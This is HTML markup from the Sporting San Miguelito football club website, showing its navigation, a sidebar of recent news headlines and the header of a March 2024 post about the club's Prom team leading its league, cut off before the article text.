				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/acceder/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Iniciar Sesión</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-66e4944f elementor-align-right elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-button" data-id="66e4944f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/sign-up" id="botonregistro">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Registrarse</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-557c827 sc_layouts_row sc_layouts_row_type_normal elementor-section-content-middle scheme_dark elementor-section-full_width sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="557c827" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-644c609 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="644c609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2656482 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2656482" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://sportingsm.com/" id="trx_sc_layouts_logo_1510589595" class="sc_layouts_logo sc_layouts_logo_default"><img fetchpriority="high" class="logo_image lazyload"
				 src="[data-uri]"
										 
											alt="Sporting SM" width="442" height="164" data-src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x" data-eio-rwidth="442" data-eio-rheight="164"><noscript><img fetchpriority="high" class="logo_image"
					src="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png"
											srcset="//sportingsm.com/wp-content/uploads/2021/08/logo-alo-blanco.png 2x"
											alt="Sporting SM" width="442" height="164" data-eio="l"></noscript></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6386384 sc_layouts_column_icons_position_right sc_inner_width_1_1 sc_column_fixed" data-id="6386384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6696ea4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6696ea4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cec3185 sc_inner_width_1_1 sc_layouts_column_icons_position_right" data-id="cec3185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79bc5dd sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="79bc5dd" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_1863344587" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f6e5316 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f6e5316" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_1095554154" data-animation-in="slideInDown" data-animation-out="slideOutUp"		><ul id="sc_layouts_menu_934040067" class="sc_layouts_menu_nav"><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4685"><a href="https://sportingsm.com/"><span>NUESTRO CLUB</span></a>
<ul class="sub-menu"><li id="menu-item-4539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://sportingsm.com/nuestra-historia/"><span>Historia</span></a></li><li id="menu-item-10821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a href="https://sportingsm.com/el-club/"><span>El Club</span></a></li><li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://sportingsm.com/estadio/"><span>Estadio</span></a></li><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li id="menu-item-11656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://sportingsm.com/news/"><span>Noticias</span></a></li><li id="menu-item-9947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9947"><a href="#"><span>Equipos</span></a>
<ul class="sub-menu"><li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://sportingsm.com/equipo-mayor/"><span>Equipo Mayor</span></a></li><li id="menu-item-12635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12635"><a href="https://sportingsm.com/equipo-mayor-galeria-8/"><span>· Galería</span></a></li><li id="menu-item-11234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://sportingsm.com/equipo-prom/"><span>Equipo Prom</span></a></li><li id="menu-item-12556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12556"><a href="https://sportingsm.com/prom-galeria/"><span>· Galería</span></a></li><li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://sportingsm.com/juvenil/"><span>Equipo Juvenil</span></a></li><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://sportingsm.com/equipo-juvenil-galeria-2/"><span>· Galería</span></a></li></ul>
</li><li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://sportingsm.com/responsabilidad-social/"><span>Responsabilidad Social</span></a></li><li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://sportingsm.com/tiendita-rojinegra/"><span>Tiendita Rojinegra</span></a></li><li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://sportingsm.com/contactos/"><span>Contáctanos</span></a></li><li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5392"><a href="https://www.passline.com/sitio/2028965-sporting-san-miguelito"><span>Boletería</span></a>
<ul class="sub-menu"><li id="menu-item-6300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6300"><a href="https://sportingsm.com/codigo-de-conducta/"><span>Código de conducta</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d129d65 sc_inner_width_1_1 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_right" data-id="d129d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4491e7 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="b4491e7" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_search_1574013136" class="sc_layouts_search hide_on_mobile"><div class="search_wrap search_style_expand layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sportingsm.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df25dc9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="df25dc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbb545a sc_column_fixed sc_inner_width_none sc_layouts_column_icons_position_left" data-id="cbb545a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c507c9 sc_fly_static elementor-widget elementor-widget-spacer" data-id="5c507c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c22e6c1 scheme_dark elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="c22e6c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6da57d5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6da57d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9ee908 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="e9ee908" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5617abb sc_fly_static elementor-widget elementor-widget-heading" data-id="5617abb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Noticias</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a809ae2 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_fly_static elementor-widget elementor-widget-spacer" data-id="a809ae2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="13233" class="elementor elementor-13233 elementor-location-single post-9996 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-144b425 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="144b425" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e30ce5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e30ce5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-56ab315 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56ab315" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fb7e27 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="1fb7e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1218d77 sc_fly_static elementor-widget elementor-widget-trx_widget_popular_posts" data-id="1218d77" data-element_type="widget" data-widget_type="trx_widget_popular_posts.default">
				<div class="elementor-widget-container">
					<div id="trx_widget_popular_posts_968475355" class="widget_area sc_widget_popular_posts"><aside id="trx_widget_popular_posts_968475355_widget" class="widget widget_popular_posts"><div id="trx_addons_tabs_1232731379" class="trx_addons_tabs">
			<div id="trx_addons_tabs_1232731379_0_content" class="trx_addons_tabs_content">
			<article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/orgullo-de-la-cantera-rojinegra-tomas-rodriguez-anoto-su-primer-gol-con-panama-en-copa-oro/"><img width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="ORGULLO DE LA CANTERA ROJINEGRA: TOMÁS RODRÍGUEZ ANOTÓ SU PRIMER GOL CON PANAMÁ EN COPA ORO" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="ORGULLO DE LA CANTERA ROJINEGRA: TOMÁS RODRÍGUEZ ANOTÓ SU PRIMER GOL CON PANAMÁ EN COPA ORO" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/06/IMG_8650-e1750181302467-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a></div><h6 class="post_title"><a href="https://sportingsm.com/orgullo-de-la-cantera-rojinegra-tomas-rodriguez-anoto-su-primer-gol-con-panama-en-copa-oro/">ORGULLO DE LA CANTERA ROJINEGRA: TOMÁS RODRÍGUEZ ANOTÓ SU PRIMER GOL CON PANAMÁ EN COPA ORO</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/orgullo-de-la-cantera-rojinegra-tomas-rodriguez-anoto-su-primer-gol-con-panama-en-copa-oro/" class="post_info_date">17 junio, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/de-colon-al-distrito-armado-cooper-llega-a-sporting-sm/"><img width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="DE COLÓN AL DISTRITO: ARMADO COOPER LLEGA A SPORTING SM" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="DE COLÓN AL DISTRITO: ARMADO COOPER LLEGA A SPORTING SM" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/07/DSC09813-copia-e1753978680515-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a></div><h6 class="post_title"><a href="https://sportingsm.com/de-colon-al-distrito-armado-cooper-llega-a-sporting-sm/">DE COLÓN AL DISTRITO: ARMADO COOPER LLEGA A SPORTING SM</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/de-colon-al-distrito-armado-cooper-llega-a-sporting-sm/" class="post_info_date">31 julio, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/una-linda-visita-en-el-distrito/"><img loading="lazy" width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="UNA LINDA VISITA EN EL DISTRITO" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img loading="lazy" width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="UNA LINDA VISITA EN EL DISTRITO" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/09/IMG_4334-1-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias, </a><a href="https://sportingsm.com/category/rs/" title="View all posts in Responsabilidad Social">Responsabilidad Social</a></div><h6 class="post_title"><a href="https://sportingsm.com/una-linda-visita-en-el-distrito/">UNA LINDA VISITA EN EL DISTRITO</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/una-linda-visita-en-el-distrito/" class="post_info_date">8 septiembre, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://sportingsm.com/sporting-sm-vs-herediano-un-nuevo-capitulo-en-la-copa-centroamericana/"><img loading="lazy" width="90" height="90" src="[data-uri]" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image lazyload" alt="SPORTING SM VS HEREDIANO: UN NUEVO CAPÍTULO EN LA COPA CENTROAMERICANA" decoding="async"   data-src="https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-90x90.jpg" data-srcset="https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-370x370.jpg 370w" data-sizes="auto" data-eio-rwidth="90" data-eio-rheight="90" /><noscript><img loading="lazy" width="90" height="90" src="https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-90x90.jpg" class="attachment-fcunited-thumb-tiny size-fcunited-thumb-tiny wp-post-image" alt="SPORTING SM VS HEREDIANO: UN NUEVO CAPÍTULO EN LA COPA CENTROAMERICANA" decoding="async" srcset="https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-90x90.jpg 90w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-150x150.jpg 150w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-500x500.jpg 500w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-300x300.jpg 300w, https://sportingsm.com/wp-content/uploads/2025/08/DSC05229-370x370.jpg 370w" sizes="(max-width: 90px) 100vw, 90px" data-eio="l" /></noscript></a></div><div class="post_content"><div class="post_categories"><a href="https://sportingsm.com/category/copa-centroamericana-2025/" title="View all posts in COPA CENTROAMERICANA 2025">COPA CENTROAMERICANA 2025, </a><a href="https://sportingsm.com/category/noticias/" title="View all posts in Noticias">Noticias</a></div><h6 class="post_title"><a href="https://sportingsm.com/sporting-sm-vs-herediano-un-nuevo-capitulo-en-la-copa-centroamericana/">SPORTING SM VS HEREDIANO: UN NUEVO CAPÍTULO EN LA COPA CENTROAMERICANA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sportingsm.com/sporting-sm-vs-herediano-un-nuevo-capitulo-en-la-copa-centroamericana/" class="post_info_date">20 agosto, 2025</a></span></div></div></article>		</div>
		</div>
</aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cdd3b92 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="cdd3b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d795546 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d795546" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc97b80 sc_fly_static elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="fc97b80" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="717" src="[data-uri]" class="attachment-large size-large wp-image-12161 lazyload" alt=""   data-src="https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1024x717.jpg" decoding="async" data-srcset="https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1024x717.jpg 1024w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-300x210.jpg 300w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-768x538.jpg 768w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1536x1075.jpg 1536w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-500x350.jpg 500w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-400x280.jpg 400w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-32x22.jpg 32w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-370x259.jpg 370w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-818x573.jpg 818w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-406x284.jpg 406w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-600x420.jpg 600w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334.jpg 1920w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="717" /><noscript><img loading="lazy" width="1024" height="717" src="https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1024x717.jpg" class="attachment-large size-large wp-image-12161" alt="" srcset="https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1024x717.jpg 1024w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-300x210.jpg 300w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-768x538.jpg 768w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-1536x1075.jpg 1536w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-500x350.jpg 500w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-400x280.jpg 400w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-32x22.jpg 32w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-370x259.jpg 370w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-818x573.jpg 818w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-406x284.jpg 406w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334-600x420.jpg 600w, https://sportingsm.com/wp-content/uploads/2024/03/SPORTING-VS-TAURO-e1718728181334.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6014959 sc_fly_static elementor-widget elementor-widget-post-info" data-id="6014959" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-638e637 elementor-inline-item" itemprop="author">
						<a href="https://sportingsm.com/author/webmaster/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										webmaster					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dfd511b elementor-inline-item" itemprop="datePublished">
						<a href="https://sportingsm.com/2024/03/12/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>marzo 12, 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d826a0c elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>1:59 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-984e8e0 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="984e8e0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-952991b sc_fly_static elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="952991b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">LA PROM GOLEA Y SIGUE FIRME EN EL PRIMER LUGAR</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bc5eb48 sc_fly_static elementor-widget elementor-widget-spacer" data-id="bc5eb48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f50f3 sc_fly_static elementor-widget elementor-widget-theme-post-content" data-id="15f50f3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="9996" class="elementor elementor-9996" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-52b8338 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52b8338" data-element_type="section">
